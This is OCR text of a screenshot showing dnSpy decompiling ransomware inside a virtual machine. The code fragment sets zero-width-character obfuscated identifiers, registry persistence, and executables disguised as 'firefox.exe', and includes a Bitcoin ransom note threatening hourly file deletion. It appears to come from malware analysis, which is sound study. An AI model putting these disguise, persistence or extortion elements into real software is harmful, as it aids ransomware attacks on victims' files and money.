 Ubuntu Desktop
En
8:17 PM
DriverAndFlare (Snapshot 1) [Running] - Oracle VM VirtualBox
dnSpy 3.0.2 (x64, Debugging)
Edit View Debug Window Help C# Continue
sembly Explorer
Config
{ } Cost
14 string path = Config.\u200F\u206B\u206B\u200D\u200F\u202E\u200D\u200C\u200C\u206B\u202D\u206A\u200B\u200F\u200E\u200B\u202D\u206C\u200E\u206C\u206A
\u206C\u202B\u202E\u200E\u202E\u202B\u200D\u206F\u206E\u206B\u206C\u206C\u206C\u200E\u206A\u202A\u202D\u202D\u200E\u202E
(Environment.SpecialFolder.LocalApplicationData);
15 Config.StartMode = Config.StartModeType.ErrorMessage;
16 Config.ActiveAfterDateTime = new DateTime(2016, 4, 1);
17 Config.ErrorMessage = "Congratulations. Your software has been registered. Confirmation code 994759" + Environment.NewLine + "Email us this code in
the chat to active your software. It can take up to 48 hours.";
18 Config.ErrorTitle = "Thank you";
19 Config.StartupMethod = Windows.StartupMethodType.Registry;
20 Config.TempExeRelativePath = "Drpbx\\drpbx.exe";
21 Config.FinalExeRelativePath = "Frfx\\firefox.exe";
22 Config.FinalExePath = Path.Combine(arg_73_0, Config.FinalExeRelativePath);
23 Config.TempExePath = Path.Combine(path, Config.TempExeRelativePath);
24 Config.WorkFolderRelativePath = "System32Work\\";
25 Config.WorkFolderPath = Path.Combine(arg_73_0, Config.WorkFolderRelativePath);
26 if (!Directory.Exists(Config.WorkFolderPath))
27 {
28 Directory.CreateDirectory(Config.WorkFolderPath);
29 }
30 Config.OnlyRunAfterSysRestart = false;
31 Config.WelcomeMessage = string.Concat(new string[]
32 {
33 "Your computer files have been encrypted. Your photos, videos, documents, etc....",
34 Environment.NewLine,
35 "But, don't worry! I have not deleted them, yet.",
36 Environment.NewLine,
37 "You have 24 hours to pay 150 USD in Bitcoins to get the decryption key.",
38 Environment.NewLine,
39 "Every hour files will be deleted. Increasing in amount every time.",
40 Environment.NewLine,
41 "After 72 hours all that are left will be deleted.",
42 Environment.NewLine,
43 Environment.NewLine,
44 "If you do not have bitcoins Google the website localbitcoins."
100 %